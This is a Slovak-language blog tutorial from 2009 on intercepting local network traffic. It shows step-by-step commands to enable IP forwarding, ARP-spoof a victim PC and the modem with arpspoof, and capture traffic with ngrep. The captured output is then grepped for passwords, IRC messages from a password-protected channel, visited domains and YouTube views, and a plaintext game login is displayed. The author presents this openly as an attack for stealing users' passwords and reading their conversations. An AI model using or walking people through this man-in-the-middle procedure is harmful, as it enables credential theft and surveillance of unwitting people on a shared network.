## **Sniffing v praxi(ngrep)**

Vložil/a [5716](https://security-portal.cz/users/5716) [1], 21 Prosinec, 2009 - 17:03

Takže dnes si povieme ukážeme o sniffovani v praxi.

V krátkosti:

Čo to sniffing je? Je to "odpočúvanie" komunikácie počítačov na lokálnej sieti.

Načo to je dobré? Môžeme vydieť čo sa na sieti deje, môže nám to pomôcť pri hľadaní problémov, ale aj na získavanie použivateľových hesiel, čítanie jeho konverzácie etc.

Ukážka lokálnej siete:



IP a MAC adresy počítačov.

MODEM MAC: 01:12:23:34:45:56 IP: 192.168.1.1 PC1 MAC: 01:23:45:67:89:12 IP: 192.168.1.200 VY MAC: 00:11:22:33:44:55 IP: 192.168.1.10

Predstavme si komunikáciu medzi **PC1(192.168.1.200)** a **modemom(192.168.1.1)**. My ako útočníci musíme nejako oklamať modem, že sme PC1 a PC1, že sme modem. Ako na to? Postačí nám na to program arpspoof z balíčku dsniff.

Ja pracujem na debiane takže:

desktop:~# apt-get install dsniff

Ok konečne to je nainštalované. Ale čo s tým? Čo mi to pomôže? V prvom rade si musíme zapnúť podporu routra v jadre týmto príkazom.

desktop:~# echo "1" > /proc/sys/net/ipv4/ip\_forward

Ok to by sme mali teraz musíme oklamať modem, že sme PC1 a PC1, že sme modem.

desktop:~# arpspoof -t 192.168.1.1 192.168.1.200

00:11:22:33:44:55 01:12:23:34:45:56 0806 42: arp reply 192.168.1.200 is-at 00:11:22:33:44:55 00:11:22:33:44:55 01:12:23:34:45:56 0806 42: arp reply 192.168.1.200 is-at 00:11:22:33:44:55 00:11:22:33:44:55 01:12:23:34:45:56 0806 42: arp reply 192.168.1.200 is-at 00:11:22:33:44:55 00:11:22:33:44:55 01:12:23:34:45:56 0806 42: arp reply 192.168.1.200 is-at 00:11:22:33:44:55

Čo to robilo? Modemu vravíme že PC1 má MAC adresu 00:11:22:33:44:55 a nie 01:23:45:67:89:12. Tým padom to ide na nás.

desktop:~# arpspoof -t 192.168.1.200 192.168.1.1

00:11:22:33:44:55 01:23:45:67:89:12 0806 42: arp reply 192.168.1.1 is-at 00:11:22:33:44:55 00:11:22:33:44:55 01:23:45:67:89:12 0806 42: arp reply 192.168.1.1 is-at 00:11:22:33:44:55 00:11:22:33:44:55 01:23:45:67:89:12 0806 42: arp reply 192.168.1.1 is-at 00:11:22:33:44:55 00:11:22:33:44:55 01:23:45:67:89:12 0806 42: arp reply 192.168.1.1 is-at 00:11:22:33:44:55

PC1 vravíme že modem má MAC adresu 00:11:22:33:44:55 a nie 01:12:23:34:45:56. Tým padom to ide opäť na nás.

Teraz sa vlastne náš PC správa ako router. Zoberie packet. Pozrie komu patrí a tam to pošle. Samozrejme teraz je už možnosť jeho prezerania ktorá predtým nebola.

Ok teraz už sme nejako oklamali PC1 a MODEM ale čo dalej? Ide na radu sniffer. Ja som si vybral ngrep.

desktop:~# ifconfig

eth0 Link encap:Ethernet HWaddr 00:11:22:33:44:55 inet addr:192.168.1.10 Bcast:192.168.1.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:280353 errors:0 dropped:0 overruns:0 frame:0 TX packets:213930 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:342933791 (327.0 MiB) TX bytes:35058125 (33.4 MiB) Interrupt:27 Base address:0xa000

Ok bežíme na karte eth0. Takže spustíme ngrep.

desktop:~# ngrep

```
T 192.168.1.10:38273 -> 209.85.135.97:443 [AP]
   ......f...=..S}V$Z.I*\~A.....OR....d...P.5.....n.....k....R.......H:.F......T....3C
* \ldots N^{\wedge}. L. \vert \ldots t \ldots \ldots 4 \ldots:
   M..<..1.i.r..u...R...<.)3...L.&<.}T...,(`.7.*.*U.:n..DJ....N`...I...U..w.?.MH.i....
```
CC-BY-SA Security-Portal.cz | secured by paranoid sense | we hack to learn

## Sniffing v praxi(ngrep) Publikováno na serveru Security-Portal.cz (https://security-portal.cz)

 $m...$  & Fem. . 2. .  $\S$ ] . J...... 5>..  $.D... D... D... J... J...$ ...t. $8v := ... - N.pB... y = ...$  $\ldots$ y.k...B...z.....O....sVJ...zC....F..e. $\{\ldots$ GbB...5G.)?.).\$.F,..n0C..R...9..H..N6..  $2.\text{?}.r$ ,  $C.H.i...~jf...x..#?...$ ..b.q.[.jr...'.v...l; .rF..tJ.SMaX...,.....-....qH.S...0.9....Tu.Z..{...\_........'B  $.H.t.I...(h.Y......|......D3)$ .....+..}>.[#...]=..<e....f.HR8.^v...{:.t.|M.....Q...[.....`r..u-6..EX1...y..S..Q.. .............Y..J. %.....k. io  $\ldots \ldots \ldots \ldots \sim$ AO+B.Xj.u.. [..  $VT...s... \sim 0. J.*. Q.R... .7. S/*... \ . . . 5.[n.A... - ... 38... - e... / ... ... 0... x...$ . } .  $X.1...sLW...D.V......4...$  $E. !... 4Q...... t#. Y. Y. F4?...$   $A......k.t. -.../|Ue...x.bj.N...$ 

Vidíme srandy podobné tomúto. Nič dôležité zatiaľ.

Teraz skúsime odhytávať konverzáciu na zaheslovanom channeli kde sa mi nedostaneme ale user pokus áno.

```
desktop:~# ngrep |grep '#blabla'
  :pokus!~st1qd3r@adsl-dyn11.11-111-11.t-com.sk PART #blabla..
  :pokus!~st1gd3r@adsl-dyn11.11-111-11.t-com.sk JOIN :#blabla..
  :pokus!~st1gd3r@adsl-dyn11.11-111-11.t-com.sk JOIN:#blabla..
  :pokus!~st1gd3r@adsl-dyn11.11-111-11.t-com.sk JOIN :#blabla..
  :pokus!~st1gd3r@adsl-dyn11.11-111-11.t-com.sk PRIVMSG #blabla :Zdravim vas :>..
  :pokus!~st1gd3r@adsl-dyn11.11-111-11.t-com.sk PRIVMSG #blabla :To je len test pre
clanok uspesne sniffovanie konverzacie.
  :xaxaa!~xaxaa@adsl-dyn11.11-111-11.t-com.sk PRIVMSG #blabla :No vitaj tu medzi
nami.:
```
Ja to všetko radšej dávam do log.txt a potom po skončení alebo aj za priebehu sa bavím s logom a prezerám si ho.

desktop:~# ngrep > log.txt

## Teraz pozeranie logu.

```
Pozeranie nejakých hesiel.
desktop:~# cat log.txt |grep password
  g4_login{..text-align:right;..float:right;..whitespace:normal;.}..#user_landing4,
#password landing4
{..width:115px;..font-weight:bold;..background-color:#F0E1BB;.}..a:link.{
font-weight:bold; color: #804000; text-decoration:none; }
  ntent-Length: 52....user=xoxotko&clear=true&password=sniffing&server=sk4
```
Takže sme mali štastie user xoxotko sa pokúšal prihlásiť na divoke-kmene. Docela popúlárna hra nie?

```
desktop:~# cat log.txt |grep .cz
  \texttt{``S}{"Fg6L.!Tk.Vj..,.Z.O_q._s.H`.`}!Mq"zF.Yd,uX?4/.ex Tn.Vt.ho*.
.......Rp.+*4Y..Ri.cz%".._v#S0%?;..#.Sv.H` no....jLAhw.IP.S:-_w....^r'Wp%#8.HZ.AW.KQ
d. (i.$5.Zr....Zo. t.Zw#521JLJco.mf%az.qx+.^GL@.Tk.V\.jmeu Px.Uy.oL5q|7Zp-)6.C..}..
 Y(. ? . 'E. - . . 7. 3. . . . . D: w0. . r. . . 0. . . . . . ' 0. . . M. . iq. . . . . . . Lp.U. . . IDAT. . 2M30? . . . . U.....#>..S..6.{.i..8.b.(x.a...Qp........{.b.~......v....;......czF..=.@..n=.zF..o...{^T
... Qumc.n. W.4........P. >q. X.........k. V. X........'.3 [<.wfeE.... {
 ......V~.z.........Jc1cz......v..V~.................Ry..............0
  .............www.divokekmeny.cz.....
  .,..........www.divokekmeny.cz.....
.............www.divokekmeny.cz..................cs0.ds.ignames.net..0......0....0j.
  .............www.divokekmeny.cz..................cs0.ds.ignames.net..7.........4.a.
ns.innogames.de..hostmaster.7K+.C..@.............
  \ldots A....Q...... j. \ldots rez&
  =w \dots D \dots *0 \dots \dots \dotst............securityportal.cz.....
  .............securityportal.cz.....
 t............security-portal.cz................Rw.7
  .............security-portal.cz.............../.nsl.websupport.sk..admin.4w.?$....
. . . . . . . . . . . .
```
Vidíme nejaké .cz domény, ktoré užívateľ prezeral.

Môžeme si pozrieť či bola daná osoba na youtube a čo pozerala... sem to je docela neprehľadné ale pomocout pár príkazov sa dajú z toho spraviť pekné výpisy.

desktop:~# cat log.txt | qrep youtube

```
GET /get_video?video_id=0t0FGyhB6C8&t=vjVQa1PpcFNbmlTqRwteKxg80Y2Y-b98KHfCvwoYhzg=&
el=detailpage&ps=&fmt=34&asv=2&noflv=1 HTTP/1.1..Host: <a
href="http://www.youtube.com..User-Agent:" title="">www.youtube.com..User-Agent:</a>
Mozilla/5.0 (X11; U; Linux i686; sk; rv:1.9.1.3) Gecko/20090824 F
  =0&ad event=3 HTTP/1.1..Host: <a href="http://www.youtube.com..User-Agent:"
title="">www.youtube.com..User-Agent:</a> Mozilla/5.0 (X11; U; Linux i686; sk;
rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3..Accept:
```
text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8..Accept-Language: sk,c

 GET /adsense\_script.html?divId=watch-channel-brand-div&depth=2 HTTP/1.1..Host: <a href="http://www.youtube.com..User-Agent:" title="">www.youtube.com..User-Agent:</a> Mozilla/5.0 (X11; U; Linux i686; sk; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3..Accept: text/html,application/xhtml+xml,appli

 $sk, cs; q=0.8, en-us; q=0.5, en; q=0.3.$ . $Accept-Encoding: qzip, deflate.$ . $Accept-Charset:$ ISO-8859-2,utf-8;q=0.7,\*;q=0.7..Keep-Alive: 300..Connection: keep-alive..Referer: <a href="http://www.youtube.com/watch?v=0t0FGyhB6C8&feature=channel..Cookie:" title="htt p://www.youtube.com/watch?v=0t0FGyhB6C8&feature=channel..Cookie:">http://www.youtube. com/watch?v=0t0FGyhB6C8&feature=channel..Cookie:</a>

Takisto sa dá sledovať icq konverzácia, a veľa iných vecí. Je to už len na vašej fantázii a na upravení vaších príkazov, ktoré sa dajú krásne kombinovat. Toť vše. Do sniffovania cau !

**URL článku:** <https://security-portal.cz/blog/sniffing-v-praxingrep>

## **Odkazy:**

[1] https://security-portal.cz/users/5716